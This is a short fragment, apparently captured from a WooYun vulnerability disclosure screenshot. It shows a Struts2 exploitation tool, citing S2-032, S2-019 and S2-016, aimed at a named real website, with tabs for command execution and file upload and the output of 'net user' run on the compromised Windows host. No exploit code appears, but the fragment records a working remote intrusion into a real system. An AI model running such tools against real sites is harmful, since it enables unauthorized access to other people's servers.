 Action: http://www.21cp.net/exchange-1.0.1/registerAction.htm 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式： POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令： net user 执 行 批量执行cmd.txt
jy-bak\administrator
\\JY-BAK 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
www.wooyun.org